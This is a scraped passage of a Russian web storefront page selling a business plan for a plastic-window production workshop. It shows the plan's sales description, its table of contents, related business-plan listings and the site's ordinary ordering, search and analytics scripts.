                                            jLisena('#question-result').removeClass('hide').find('div.in').html('<p class="f-13">' + data + '</p><br /><p class="a-cr"><input type="button" value="OK" id="question-result-close" class="w-100" /></p>');
                                            jLisena('#question_question').attr('value', '');
                                            jLisena('#question_ecode').attr('value', '');
                                            jLisena('#question-result-close').focus().click(function() {
                                                jLisena('#question-result').addClass('hide');
                                                jLisena('#question-result').find('div.in').html('');
                                            });
                                        }
                                    })
                                    .error(function() { 
                                        jLisena('#question_progressbar').addClass('hide');
                                        alert("При отправке формы возникла ошибка. Попробуйте отправить форму ещё раз."); 
                                    })
                                    .complete(function() { 
question_sh();
                                    jLisena('#question_submit').removeAttr('disabled');
                                });
                            });
            </script>
        </p>
        <p class="a-cr hide" id="question_progressbar">
            <img src="http://radionet.com.ru//marketing/images/progressbar2.gif" />
        </p>
    </div>
</div>
                <div class="b2b_analytics_module" b2b_module_code="8jclAo">
    <div class="hproduct">
        <ul class="crumbs s">
            <li class="b"><a href="/marketing/index.php?parent=rubricator">Все отрасли</a></li>
            <li><a href="/marketing/index.php?parent=rubricator&child=getresearchlist&id=10004">Бизнес-планы</a></li>
            <li><span class="category"><a href="/marketing/index.php?parent=rubricator&child=getresearchlist&id=10004">Другое</a></span></li>
        </ul>
        <p class="ib-ju mb-5"><span class="ib"><a class="f-11" style="text-decoration:none;" href="/marketing/index.php?parent=rubricator&child=getresearchfreelist"><u class="red">Бесплатная</u><u>&nbsp;аналитика</u></a></span> <span class="ib"><script text="text/javascript">document.write(b2bdecode('>a/<ьтачеП>"knalb_"=tegrat "1566=di&tnirprofdrachcraeserteg=dlihc&rotacirbur=tnerap?php.8da169202efb5e3f45f6ac7ed7a86777//pmt/gnitekram/"=ferh "tnirp"=ssalc a<'));
</script></span></p>
        <div class="dh-bl">
            <span class="fn"><h1>Бизнес-план цеха по производству пластиковых окон (артикул: 06651 02306)</h1></span>
            <div class="fr w-170">
                <span class="price"><p class="f-18 mb-4 b red">50&nbsp;000 руб.</p></span>
                                    <p class="mb-12"><a href="#" onclick="jLisena('#buy').removeClass('hide').find('img[data-captcha]').attr('src',jLisena('#buy').find('img[data-captcha]').attr('data-captcha')); return false;" class="buy"></a></p>
                    <p class="mb-3"><a href="#" onclick="jLisena('#sale').removeClass('hide').find('img[data-captcha]').attr('src',jLisena('#sale').find('img[data-captcha]').attr('data-captcha')); return false;" class="sale">Получить скидку</a></p>
                    <p><a href="#" onclick="jLisena('#demo').removeClass('hide').find('img[data-captcha]').attr('src',jLisena('#demo').find('img[data-captcha]').attr('data-captcha')); return false;" class="demo">Скачать демо-версию</a></p>
                            </div>
            <div class = "o pr-20">
                <table class = "s x-table">
                    <tr>
                        <td>Дата выхода отчета: </td>
                        <td>23 Июля 2013<script type="text/javascript" id="8jclAo">/*<![CDATA[*/document.write('<scr' + 'ipt type="text/javascript" src="http://b2bcontext.ru/analytics/catch?b2battr=8jclAo:6651&' + Math.random() + '"></scr' + 'ipt>');/*]]>*/</script></td>
                    </tr>
                    <tr>
                        <td>География исследования:</td>
                        <td>Россия</td>
                    </tr>
                    <tr>
                        <td>Период исследования:</td>
                        <td>актуализация по запросу</td>
                    </tr>
                    <tr>
                        <td><span class="description">Количество страниц:</span></td>
                        <td><span class="description">&nbsp;</span></td>
                    </tr>
                    <tr>
                        <td><span class="description">Язык отчета:</span></td>
                        <td><span class="description">Русский</span></td>
                    </tr>
                    <tr>
                        <td>Способ предоставления:</td>
                        <td>электронный</td>
                    </tr>
                </table>
            </div>
        </div>
    </div>
            <p class="mb-12">
            Вы можете заказать данный отчёт в режиме on-line прямо сейчас, заполнив небольшую форму <a href="#" onclick="jLisena('#buy').removeClass('hide').find('img[data-captcha]').attr('src',jLisena('#buy').find('img[data-captcha]').attr('data-captcha')); return false;">регистрации</a>. Заказ отчёта не обязывает к его покупке. После получения заказа на отчёт с Вами свяжется наш менеджер.        </p>
        
    <div class="gr-bl mb-30">
    <p class="mb-0"><a onclick="jLisena(this).parent().siblings('div.more').toggleClass('hide'); return false;" class="dont" href="#">Не нашли подходящее исследование?</a></p>
    <div class="more hide" style="padding-top:12px;">
        <p class="mb-7 pl-30">Если данный отчёт Вам не подходит, Вы можете:</p>
<ul class="s li-5 ml-30">
<li><b class="red">1.</b> <a href="#" onclick="jQuery('#obnovlenie').removeClass('hide').find('img[data-captcha]').attr('src',jLisena('#obnovlenie').find('img[data-captcha]').attr('data-captcha')); return false;">Заказать обновление</a> с уточнением структуры отчёта</li>
<li><b class="red">2.</b> <script text="text/javascript">document.write(b2bdecode('>a/<еинаводелсси еоньлаудивидни ьтазакаЗ>"laudividni=dlihc&rotacirbur=tnerap?php.xedni/gnitekram/"=ferh a<'));
</script> по Вашей теме</li>
<li><b class="red">3.</b> <script text="text/javascript">document.write(b2bdecode('>a/<налп-сензиб йыньлаудивидни ьтазакаЗ>"nalpssenisub=dlihc&rotacirbur=tnerap?php.xedni/gnitekram/"=ferh a<'));
</script> по Вашей теме</li>
</ul>    </div>
</div>
    <ul class="s li-14 mb-30 ph-0">
                    <li>
                <p class="dash f-16 b mb-6 gray2"><a onclick="jLisena(this).parent().siblings('div.more').toggleClass('hide'); return false;" href="#">Полное описание отчета</a></p>
                <div class=" more">
                    <span class="hproduct">
                        Цена указана за типовой вариант.<br><br><p>Цель бизнес-плана</p>
<p>Описать создание цеха по производству пластиковых окон и разработать финансовую модель для эффективного управления бизнесом<br /> </p>
<p>Условия предоставления</p>
<p class="MsoNormal">Данный проект индивидуально дорабатывается в соответствии с пожеланиями клиента.</p>
<p class="MsoNormal">Сроки выполнения бизнес-плана: 15 рабочих дней.</p>
<p>Продукция проекта</p>
<p>Пластиковые окна.</p>
<p>Показатели эффективности проекта</p>
<p>Простой срок окупаемости &ndash; ** мес.</p>
<p>Ставка дисконтирования &ndash; **%.</p>
<p>Дисконтированный срок окупаемости &ndash; ** мес.</p>
<p>Чистый дисконтированный доход (NPV) &ndash;*** тыс. рублей.</p>
<p>Внутренняя норма рентабельности (IRR) &ndash; 25%.</p>
<p>Технико-экономическое обоснование</p>
<p>Расчеты производятся в EXCEL в финансовой модели.</p>
<p>Привлекательность рынка</p>
<p>Ситуация с пластиковыми окнами во время экономической стагнации была достаточно прогнозируема. Прямая зависимость этого бизнеса от сферы строительства и девелопмента не могла не стать решающим фактором в сокращении реализации оконных систем в РФ, так как именно эти сектора наиболее пострадали от мирового кризиса. В настоящий момент наблюдается значительное оздоровление экономической ситуации в этом сегменте и рынок медленно, но уверенно начинает демонстрировать динамику роста. Уже сегодня специалисты предсказывают падение общего объема продаж окон ПВХ на четверть, но одновременно многие отмечают, что экономический кризис, так или иначе, способствовал оздоровлению данной отрасли. И на сегодняшний день многие европейские концерны в обязательном порядке имеют несколько дочерних предприятий на территории РФ, выпускающие пластиковые окна соответствующего бренда.</p>
<p>Конкуренция в этом секторе была достаточно жёсткой, а после наступления кризиса все нежизнеспособные игроки рынка пластиковых окон быстро обанкротились, открыв простор для больших оборотов крупных предприятий. По подсчётам аналитиков не менее **% используемых россиянами окон &ndash; старые деревянные образцы, поэтому отечественный рынок, несмотря на большое количество предложений в настоящий момент весьма далёк от насыщения.</p>
<p>Если подходить с точки зрения объёмов продаж, в процентном отношении более **% рынка занимают немецкие оконные системы &ndash; KBE, REHAU&nbsp; и Veka, остальные **% приходятся на долю производителей из Турции, Бельгии, Польши. Бренды KBE и REHAU не первый год находятся на пике популярности, отчасти благодаря грамотной маркетинговой и ценовой политики, но, в основном, из-за своих высоких потребительских качеств, удачно гармонирующих со средней ценой.</p>

<p>Дополнительные услуги (рассчитываются индивидуально)</p>

<p>1. Изменение концепции (ведение дополнительных продуктов, изменение оборудования, изменение масштабов производства, изменение рынков сбыта, изменение место расположения и т.д.)</p>
<p>2. Дальнейшее сопровождение проекта запуска объекта. Вы получаете консультации он-лайн, по телефону, по e-mail. Помощь в детализации календарного плана мероприятий и поддержке его в актуальном состоянии, дополнительный внешний контроль. Помощь в подборе поставщиков, при необходимости в проведении с ними переговоров. Это обеспечивает своевременный запуск объекта и избежать множество ошибок. Внести коррективы по ходу в стратегию выхода на рынок, бизнес-план. </p>                    </span>
                </div>
            </li>
                            <li>
                <p class="dash f-16 b gray2"><a onclick="jLisena(this).parent().siblings('div.more').toggleClass('hide'); return false;" href="#">Подробное оглавление/содержание отчёта</a></p>
                <div class="hide more">
                    <p>Оглавление</p>
<p><br /> КРАТКОЕ ОПИСАНИЕ ПРОЕКТА</p>
<p><br /> РЕЗЮМЕ ПРОЕКТА</p>
<p><br /> ОПИСАНИЕ УСЛУГ</p>
<p>Функциональное назначение&nbsp; товара/услуг</p>
<p>Виды товаров/услуг</p>
<p>Требования к контролю качества</p>
<p>Политика в области качества</p>
<p>Возможности для дальнейшего развития товара/услуг</p>
<p>Патентно-лицензионная защита товара/услуг</p>
<p>Выбор и обоснование дополнительных сервисов</p>
<p>Стоимость товаров/услуг, принятая концепция ценообразования</p>
<p>АНАЛИЗ ЭКОНОМИЧЕСКОЙ СИТУАЦИИ</p>
<p>Анализ ситуации в стране</p>
<p>Анализ ситуации в регионе</p>
<p>АНАЛИЗ РЫНКА</p>
<p>Анализ положения дел в отрасли</p>
<p>Текущая ситуация в отрасли</p>
<p>Факторы, влияющие на отрасль</p>
<p>Тенденции развития отрасли</p>
<p>Общие данные о рынке</p>
<p>Объем рынка, потенциальная емкость рынка</p>
<p>Структура рынка</p>
<p>Ценообразование на рынке</p>
<p>Конечные потребители</p>
<p>Сегментация потребителей по их потребностям</p>
<p>Оценка сегментов потребителей</p>
<p>Сезонность услуг</p>
<p>Выбор и обоснование целевого сегмента</p>
<p>Потребительские предпочтения целевого сегмента потребителей</p>
<p>Конкурентный анализ</p>
<p>Описание и анализ потенциальных конкурентов</p>
<p>Выбор и обоснование уникального достоинства услуги</p>
<p>МАРКЕТИНГОВЫЙ ПЛАН</p>
<p>Описание</p>
<p>Уникальное достоинство продукта, позиционирование</p>
<p>Цены, ценовая политика. Обоснование цены на продукцию</p>
<p>Порядок осуществления продаж, обоснование гарантий сбыта</p>
<p>Концепция рекламы и PR. Программа по организации рекламы</p>
<p>ПЛАН СБЫТА ПРОДУКЦИИ</p>
<p>Цены на конкретные позиции продукции</p>
<p>Организация сбыта, каналы сбыта</p>
<p>Скорость товарооборота</p>
<p>Планирование оборота</p>
<p>ПРОИЗВОДСТВЕННАЯ ЧАСТЬ</p>
<p>Описание производственного процесса</p>
<p>Требования к помещению</p>
<p>Требуемое оборудование</p>
<p>Требуемая спец.одежда</p>
<p>Требуемый инструмент</p>
<p>Требуемые расходные материалы</p>
<p>Оценка и обоснование необходимых ресурсов</p>
<p>Оценка постоянных и переменных затрат при производстве продукции и оказании услуг</p>
<p>План производства продукции/оказания услуг на расчетный период</p>
<p>Выбор и обоснование типа предприятия</p>
<p>ОРГАНИЗАЦИОННО-УПРАВЛЕНЧЕСКАЯ СТРУКТУРА</p>
<p>Организационная структура предприятия</p>
<p>Специализация, количество и состав сотрудников</p>
<p>Затраты на оплату труда</p>
<p>ИНВЕСТИЦИОННЫЙ ПЛАН</p>
<p>ФИНАНСОВЫЙ ПЛАН</p>
<p>Затраты подготовительного периода</p>
<p>Затраты основного периода</p>
<p>Затраты связанные с обслуживанием кредита</p>
<p>Бюджетная эффективность</p>
<p>Отчет о доходах и расходах</p>
<p>Отчет о движении денежных средств</p>
<p>График окупаемости проекта</p>
<p>ОЦЕНКА ЭФФЕКТИВНОСТИ ПРОЕКТА</p>
<p>ГАРАНТИИ И РИСКИ КОМПАНИИ</p>
<p>ЮРИДИЧЕСКИЙ ПЛАН</p>
<p>Форма хозяйственного общества</p>
<p>Налоговый режим</p>
<p>Порядок сертификации</p>
<p>ОРГАНИЗАЦИОННЫЙ ПЛАН ОСУЩЕСТВЛЕНИЯ ПРОЕКТА</p>
<p>Приложения&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</p>
<p>&nbsp;</p>                </div>
            </li>
                    </ul>
                <div class="hh mb-0">Другие бизнес-планы по теме            <div class="xv"></div>
        </div>
        <table class="s x-table2">
            <col />
            <col class="w-90" />
            <tr class="f-11">
                <th>Название исследования</th>
                <th>Цена, руб.</th>
            </tr>
                            <tr>
                    <td class="n-u"><a href="/marketing/index.php?parent=rubricator&child=getresearch&id=31994">БИЗНЕС-ПЛАН СЕРВИСА БЫСТРОГО ПОИСКА РАБОТЫ</a>
                        <p class="f-11 gray">Регион: Швейцария</p>
                        <p class="f-11 gray">Дата выхода: 01.02.21</p>
                    </td>
                    <td class="f-11">29&nbsp;900                                                    <a href="#" onclick="jLisena('#buy').removeClass('hide').find('img[data-captcha]').attr('src',jLisena('#buy').find('img[data-captcha]').attr('data-captcha')); jLisena('#buy').find('input[list-value]').attr('list-value','31994'); return false;" class="basket"></a>
                                            </td>
                </tr>
                            <tr class="bg-gray">
                    <td class="n-u"><a href="/marketing/index.php?parent=rubricator&child=getresearch&id=30477">БИЗНЕС-ПЛАН БУТИК-ОТЕЛЯ, РФ</a>
                        <p class="f-11 gray">Регион: Россия</p>
                        <p class="f-11 gray">Дата выхода: 01.12.18</p>
                    </td>
                    <td class="f-11">67&nbsp;500                                                    <a href="#" onclick="jLisena('#buy').removeClass('hide').find('img[data-captcha]').attr('src',jLisena('#buy').find('img[data-captcha]').attr('data-captcha')); jLisena('#buy').find('input[list-value]').attr('list-value','30477'); return false;" class="basket"></a>
                                            </td>
                </tr>
                            <tr>
                    <td class="n-u"><a href="/marketing/index.php?parent=rubricator&child=getresearch&id=28273">Бизнес-план компании сервисного обслуживания и ремонта холодильного и климатического оборудования</a>
                        <p class="f-11 gray">Регион: РФ</p>
                        <p class="f-11 gray">Дата выхода: 20.10.18</p>
                    </td>
                    <td class="f-11">45&nbsp;000                                                    <a href="#" onclick="jLisena('#buy').removeClass('hide').find('img[data-captcha]').attr('src',jLisena('#buy').find('img[data-captcha]').attr('data-captcha')); jLisena('#buy').find('input[list-value]').attr('list-value','28273'); return false;" class="basket"></a>
                                            </td>
                </tr>
                            <tr class="bg-gray">
                    <td class="n-u"><a href="/marketing/index.php?parent=rubricator&child=getresearch&id=29962">БИЗНЕС-ПЛАН: Организация компании по оказанию консьерж-услуг в</a>
                        <p class="f-11 gray">Регион: Россия</p>
                        <p class="f-11 gray">Дата выхода: 17.09.18</p>
                    </td>
                    <td class="f-11">70&nbsp;000                                                    <a href="#" onclick="jLisena('#buy').removeClass('hide').find('img[data-captcha]').attr('src',jLisena('#buy').find('img[data-captcha]').attr('data-captcha')); jLisena('#buy').find('input[list-value]').attr('list-value','29962'); return false;" class="basket"></a>
                                            </td>
                </tr>
                            <tr>
                    <td class="n-u"><a href="/marketing/index.php?parent=rubricator&child=getresearch&id=30539">БИЗНЕС-ПЛАН ВЫРАЩИВАНИЕ ОСЕТРА В УСЛОВИЯХ ЗАМКНУТОГО ВОДОСНАБЖЕНИЯ, РФ</a>
                        <p class="f-11 gray">Регион: Россия</p>
                        <p class="f-11 gray">Дата выхода: 01.08.18</p>
                    </td>
                    <td class="f-11">67&nbsp;500                                                    <a href="#" onclick="jLisena('#buy').removeClass('hide').find('img[data-captcha]').attr('src',jLisena('#buy').find('img[data-captcha]').attr('data-captcha')); jLisena('#buy').find('input[list-value]').attr('list-value','30539'); return false;" class="basket"></a>
                                            </td>
                </tr>
                    </table>
    </div>
<div class="b2b_analytics_module" b2b_module_code="sq6VTW">
    <div class="hh">
        Актуальные исследования и бизнес-планы        <div class="xv"></div>
    </div>
    <ul class="s list4">
                    <li>
                <a href="#" class="dropper"></a><span class="n-u"><a href="/marketing/index.php?parent=rubricator&child=getresearch&id=20698">Бизнес-план: предприятие по производству керамзита в Амурской обл.</a></span>
                <div class="more hide">1. РЕЗЮМЕ ПРОЕКТА 2. СУЩНОСТЬ ПРЕДЛАГАЕМОГО ПРОЕКТА
2.1. Описание проекта и предполагаемой продукции
2.2. Особенности организации проекта
2.3. Информация об участниках проекта
2.4. Месторасположение проекта 3. МАРКЕТИНГОВЫЙ ПЛАН
3.1. Обзор рынка керамзита в ДВФО:
3.1.1. Объем и динамика рынка
3.1.2. Емкость рынка
3.1.3. Основные тенденции на рынке керамзита в регионе
3.1.4. Объем и динамика производства керамзита в регионе
3.1.5. Основные производители/поставщики керамзита в регионе, их доли
3.1.6. Ценовой анализ на рынке керамзита
3.1.7. Внешнеторговые поставки керамзита в регионе (импорт, экпорт)
3.1.8. Объем и динамика потребления керамизита.
3.1.9. Анализ потребителей керамизита в регионе. Сегментация потребителей.
3.1.10. Прогноз развития рынка
3.1.11. Оценка факторов, влияющих на рынок 4. ПРОИЗВОДСТВЕННЫЙ ПЛАН 4.1. Описание производственных зданий и помещений
4.2. Описание технологического процесса
4.3. Описание оборудования для производства керамзита
4.4. Прочие технологические вопросы
4.5. Сырье, материалы и комплектующие 5. ОРГАНИЗАЦИОННЫЙ ПЛАН
5.1. План по персоналу
5.2. План-график работ по проекту
5.3. Источники, формы и условия финансирования 6. ФИНАНСОВЫЙ ПЛАН
6.1. Исходные данные и допущения
6.2. Номенклатура и цены
6.3. Инвестиционные издержки
6.4. Потребность в п&hellip;<script type="text/javascript" id="sq6VTW">/*<![CDATA[*/document.write('<scr' + 'ipt type="text/javascript" src="http://b2bcontext.ru/analytics/catch?&' + Math.random() + '"></scr' + 'ipt>');/*]]>*/</script></div>
            </li>
                    <li>
                <a href="#" class="dropper"></a><span class="n-u"><a href="/marketing/index.php?parent=rubricator&child=getresearch&id=17270">Типовой бизнес-план кадрового агентства</a></span>
                <div class="more hide">1 Введение 5<br />2 Резюме проекта 6<br /> 2.1 Суть проекта 6<br /> 2.2 Долгосрочные и краткосрочные цели проекта 6<br /> 2.3 Расчетные сроки проекта 6<br /> 2.4 Резюме комплекса маркетинга (4P) продукции 6<br /> 2.5 Стоимость проекта 7<br /> 2.6 Источники финансирования проекта 7<br /> 2.7 Выгоды и риски проекта 7<br /> 2.8 Ключевые экономические показатели эффективности проекта: 7<br />3 Глоссарий 8<br />4 Описание товара/услуги 10<br /> 4.1 Определение товара/услуги 10<br /> 4.2 Сегментация товара/услуги 10<br /> 4.3 Стоимость товара/услуги. Принятая концепция ценообразования 10<br /> 4.4 Перспективы развития товара/услуги 11<br /> 4.5 Лицензии, патенты, государственная поддержка товаров/услуг 11<br />5 Анализ рынка 13<br /> 5.1 Анализ положения дел в отрасли 13<br /> 5.1.1 Текущая ситуация в отрасли 14<br /> 5.1.2 Факторы, влияющие на отрасль 20<br /> 5.2 Общие данные о рынке 21<br /> 5.2.1 Характеристика Рынка 21<br /> 5.2.2 Емкость Рынка в натуральном и денежном выражении 27<br /> 5.3 Влияние сезонности на Рынок 29<br /> 5.4 Тенденции развития Рынка 29<br /> 5.5 Сегментация рынка 30<br /> 5.6 Сегментирование объектов рынка по типу услуг 30<br /> 5.7 Сегментирование объектов рынка по функциональному охвату услуг на рынке труда 30<br /> 5.8 Сегментирование объектов рынка по о&hellip;</div>
            </li>
                    <li>
                <a href="#" class="dropper"></a><span class="n-u"><a href="/marketing/index.php?parent=rubricator&child=getresearch&id=23996">БИЗНЕС-ПЛАН  РАЗВИТИЕ БИЗНЕСА ПО СИСТЕМЕ ЗАКАЗА УСЛУГ НА РЫНКЕ УСЛУГ НАСЕЛЕНИЮ</a></span>
                <div class="more hide">Предлагаем Вам услуги по написанию индивидуального бизнес-плана &laquo;СЗУ: система заказа услуг&raquo;.
Детальная проработка проекта и соответствие требуемым стандартам позволит использовать бизнес-план для следующих целей:
&#61607;В качестве рабочего инструмента при реализации проекта;
&#61607;Для получения финансовых ресурсов от частных инвесторов;
&#61607;Для представления проекта в кредитные учреждения.
Обращаем Ваше внимание, что Вы можете дополнительно согласовать сроки и стоимость разработки бизнес-плана.</div>
            </li>
            </ul>
</div>
<script language="JavaScript">
    document.cookie="last_view_research=6651; path=/;";
</script>
            </td>
            <td class="rside">
                <div class="b2b_analytics_module" b2b_module_code="qpT671">
    <div class="search">
        <div id="through-search">
            <table class="x-table3">
                <col />
                <col class="w-60" />
                <tr class="mb-5">
                    <td>
                        <input id="through-search-field" class="c-100" type="text" value="" />
                    </td>
                    <td>
                        <input class="btn" type="button" id="through-search-button" value="Найти" />
                    </td>
                </tr>
            </table>
            <p class="dash red f-11 mb-8">
                                    <a onclick="jLisena('#search').removeClass('hide'); return false;" href="#">Расширенный поиск</a>
                            </p>
            <p class="f-11">Пример: <a onclick="jLisena('#through-search-field').val(jLisena(this).html()); return false;" href="#">товарная политика оао уралэлектромедь</a></p>
            <script language="JavaScript">
                jLisena('#through-search').keypress(function(e) {
                    if(e.which == 13) {
                        jLisena(this).blur();
                        jLisena('#through-search-button').focus().click();
                    }
                });
                jLisena('#through-search-button').click(
                function() {
                    location.href = b2bdecode('hcraeserdnif=dlihc&rotacirbur=tnerap?php.xedni/gnitekram/') +
                        "&search=" + jLisena('#through-search-field').val() +
                        "&act=find";
                }
            );
            </script>
        </div>
    </div>
</div>
                <div class="phone">
    <p class="f-16 b"><script text="text/javascript">document.write(b2bdecode('>tpircs/<;))""(nioj.)(esrever.)""(tilps."8(800)55-189-55"(etirw.tnemucod>tpircs<'));
</script></p>
</div>
<div class="feedback">
    <a href="#" onclick="jLisena('#consult').removeClass('hide').find('img[data-captcha]').attr('src',jLisena('#consult').find('img[data-captcha]').attr('data-captcha')); return false;">Получить консультацию</a>
</div>
                <div class="b2b_analytics_module" b2b_module_code="H32aOq">
    <div class="hh">
        Спецпредложение        <q class="xv"></q>
    </div>
    <div class="mb-30 ph-6">
                <p class="b"></p>
        <p>Узнайте о текущих специальных предложениях по телефонам <script text="text/javascript">document.write(b2bdecode('55-981-55)008(8'));
</script></p>
            </div>
</div>
                <div class="b2b_analytics_module" b2b_module_code="nRiT23">
    <div class="hh">
        Популярные бизнес-планы        <div class="xv"></div>
    </div>
    <ul class="s list3">
                    <li>
                <p class="n-u">
                    <a href="/marketing/index.php?parent=rubricator&child=getresearch&id=1116">Открытие предприятия пассажирского транспорта (маршрутные таксомоторные перевозки). Типовой бизнес-план.</a>
                </p>
                <p class="mb-0">
                                    <a href="#" onclick="jLisena('#buy').removeClass('hide').find('img[data-captcha]').attr('src',jLisena('#buy').find('img[data-captcha]').attr('data-captcha')); jLisena('#buy').find('input[list-value]').attr('list-value','1116'); return false;" class="order">Заказать</a>
                        </p>
            </li>
                    <li>
                <p class="n-u">
                    <a href="/marketing/index.php?parent=rubricator&child=getresearch&id=282">Бизнес-план строительства завода по производству углекислоты</a>
                </p>
                <p class="mb-0">
                                    <a href="#" onclick="jLisena('#buy').removeClass('hide').find('img[data-captcha]').attr('src',jLisena('#buy').find('img[data-captcha]').attr('data-captcha')); jLisena('#buy').find('input[list-value]').attr('list-value','282'); return false;" class="order">Заказать</a>
                        </p>
            </li>
                    <li>
                <p class="n-u">
                    <a href="/marketing/index.php?parent=rubricator&child=getresearch&id=6553">Бизнес-план Производства модулей домов на основе несъемной опалубки из пенополистирола</a>
                </p>
                <p class="mb-0">
                                    <a href="#" onclick="jLisena('#buy').removeClass('hide').find('img[data-captcha]').attr('src',jLisena('#buy').find('img[data-captcha]').attr('data-captcha')); jLisena('#buy').find('input[list-value]').attr('list-value','6553'); return false;" class="order">Заказать</a>
                        </p>
            </li>
                    <li>
                <p class="n-u">
                    <a href="/marketing/index.php?parent=rubricator&child=getresearch&id=6556">Бизнес-план строительства Коттеджного поселка эконом-класса</a>
                </p>
                <p class="mb-0">
                                    <a href="#" onclick="jLisena('#buy').removeClass('hide').find('img[data-captcha]').attr('src',jLisena('#buy').find('img[data-captcha]').attr('data-captcha')); jLisena('#buy').find('input[list-value]').attr('list-value','6556'); return false;" class="order">Заказать</a>
                        </p>
            </li>
                    <li>
                <p class="n-u">
                    <a href="/marketing/index.php?parent=rubricator&child=getresearch&id=17719">Бизнес-план: открытие банкетного зала</a>
                </p>
                <p class="mb-0">
                                    <a href="#" onclick="jLisena('#buy').removeClass('hide').find('img[data-captcha]').attr('src',jLisena('#buy').find('img[data-captcha]').attr('data-captcha')); jLisena('#buy').find('input[list-value]').attr('list-value','17719'); return false;" class="order">Заказать</a>
                        </p>
            </li>
            </ul>
    <p class="f-11"><script text="text/javascript">document.write(b2bdecode('>a/<яинаводелсси есВ>"tsilralupopteg=dlihc&rotacirbur=tnerap?php.xedni/gnitekram/"=ferh a<'));
</script></p>
</div>
            </td>
        </tr>
    </table>
    <div class="popup hide" id="search">
    <table class="s pmain">
        <tr>
            <td class="pmain">
                <div class="in" style="width:500px;">
                    <div class="ph-16">
                        <a onclick="jLisena(this).parents('div.popup:first').addClass('hide'); return false;" style="position:absolute; top:10px; right:10px;" href="#">закрыть</a>
                        <p class="f-11 i">Рекомендуем в поисковую строку вводить одно или несколько ключевых слов из вашего запроса, смотрите примеры под строкой поиска. </p>
                        <table class="s mb-5 x-table3">
                            <tr>
                                <td class="pr-5">
                                    <input id="search-field" class="c-100" type="text" value="" />
                                </td>
                                <td class="w-90">
                                    <input id="search-button" class="btn" type="button" value="Найти" />
                                </td>
                            </tr>
                        </table>
                        <p class="f-11">Пример: <a onclick="jLisena('#search-field').val(jLisena(this).html()); return false;" href="#">товарная политика оао уралэлектромедь</a></p>
                        <p>
                            <label class="f-11 w-75" for="period-from">Период:</label>
                            c
                            <input type="text" value="" class="datepicker" id="period-from" />
                            <img src="http://radionet.com.ru//marketing/images/pic22.gif" alt="" class="hide" id="ui-datepicker-trigger" />
                            <span class="mr-20">&nbsp;</span>по
                            <input type="text" value="" class="datepicker " id="period-to" />
                            <img src="http://radionet.com.ru//marketing/images/pic22.gif" alt="" class="hide" id="ui-datepicker-trigger" />
                        </p>
                        <p>
                            <label for="otr" class="f-11 w-75">Отрасль:</label>
                            <select id="otr" class="w-340">
                                <option value="0">- Все отрасли -</option>
                                                                    <option value="1">Информационные технологии, компьютеры и оборудование</option>
                                                                    <option value="2">Безопасность, связь и коммуникации</option>
                                                                    <option value="3">Бизнес, финансы, страхование, маркетинг и реклама</option>
                                                                    <option value="4">Бумажное производство, тара и упаковка</option>
                                                                    <option value="8">Легкая промышленность</option>
                                                                    <option value="9">Деревообработка/ лес</option>
                                                                    <option value="11">Машиностроение</option>
                                                                    <option value="12">Медицина/ Фармакология</option>
                                                                    <option value="13">Металлы/ металлоизделия</option>
                                                                    <option value="14">Недвижимость, строительство и архитектура</option>
                                                                    <option value="17">Перевозки/ логистика/ таможня</option>
                                                                    <option value="18">Продовольствие/ пищевая промышленность</option>
                                                                    <option value="20">Сельское хозяйство</option>
                                                                    <option value="22">Сырье, полуфабрикаты</option>
                                                                    <option value="24">Топливо и энергетика</option>
                                                                    <option value="25">Транспорт</option>
                                                                    <option value="27">Химия</option>
                                                                    <option value="29">Электротехника</option>
                                                                    <option value="30">Офис/ дом</option>
                                                                    <option value="31">Спорт/отдых/туризм</option>
                                                                    <option value="32">Наука/Исследования/Образование</option>
                                                                    <option value="33">Другое</option>
                                                                    <option value="34">Экология</option>
                                                                    <option value="35">Издательство/ полиграфия</option>
                                                                    <option value="43">Концессионные соглашения / Заявки с фондов кап.ремонта</option>
                                                                    <option value="10000">Бизнес-планы</option>
                                                            </select>
                        </p>
                        <p>
                            <label for="region" class="f-11 w-75">Регион:</label>
                            <select id="region" class="w-340">
                                <option value="0">- Все регионы -</option>
                                                                    <option value="1">Забайкальский край</option>
                                                                    <option value="2">Алтайский край</option>
                                                                    <option value="3">Амурская обл</option>
                                                                    <option value="5">Астраханская обл</option>
                                                                    <option value="6">Белгородская обл</option>
                                                                    <option value="7">Брянская обл</option>
                                                                    <option value="8">Владимирская обл</option>
                                                                    <option value="9">Волгоградская обл</option>
                                                                    <option value="10">Вологодская обл</option>
                                                                    <option value="11">Воронежская обл</option>
                                                                    <option value="13">Ивановская обл</option>
                                                                    <option value="15">Иркутская обл</option>
                                                                    <option value="16">Кабардино-Балкарская Респ</option>
                                                                    <option value="17">Калининградская обл</option>
                                                                    <option value="18">Калужская обл</option>
                                                                    <option value="21">Кемеровская область - Кузбасс обл</option>
                                                                    <option value="22">Кировская обл</option>
                                                                    <option value="25">Костромская обл</option>
                                                                    <option value="26">Краснодарский край</option>
                                                                    <option value="27">Красноярский край</option>
                                                                    <option value="29">Курская обл</option>
                                                                    <option value="30">Ленинградская обл</option>
                                                                    <option value="31">Липецкая обл</option>
                                                                    <option value="33">Москва г</option>
                                                                    <option value="34">Московская обл</option>
                                                                    <option value="35">Мурманская обл</option>
                                                                    <option value="37">Нижегородская обл</option>
                                                                    <option value="38">Новгородская обл</option>
                                                                    <option value="39">Новосибирская обл</option>
                                                                    <option value="40">Омская обл</option>
                                                                    <option value="41">Оренбургская обл</option>
                                                                    <option value="42">Орловская обл</option>
                                                                    <option value="43">Пензенская обл</option>
                                                                    <option value="44">Пермский край</option>
                                                                    <option value="45">Приморский край</option>
                                                                    <option value="46">Псковская обл</option>
                                                                    <option value="50">Башкортостан Респ</option>
                                                                    <option value="51">Бурятия Респ</option>
                                                                    <option value="52">Дагестан Респ</option>
                                                                    <option value="55">Коми Респ</option>
                                                                    <option value="57">Мордовия Респ</option>
                                                                    <option value="58">Саха /Якутия/ Респ</option>
                                                                    <option value="59">Татарстан Респ</option>
                                                                    <option value="60">Тыва Респ</option>
                                                                    <option value="61">Хакасия Респ</option>
                                                                    <option value="62">Ростовская обл</option>
                                                                    <option value="63">Рязанская обл</option>
                                                                    <option value="64">Самарская обл</option>
                                                                    <option value="65">Санкт-Петербург г</option>
                                                                    <option value="66">Саратовская обл</option>
                                                                    <option value="67">Сахалинская обл</option>
                                                                    <option value="68">Свердловская обл</option>
                                                                    <option value="69">Смоленская обл</option>
                                                                    <option value="70">Ставропольский край</option>
                                                                    <option value="72">Тамбовская обл</option>
                                                                    <option value="73">Тверская обл</option>
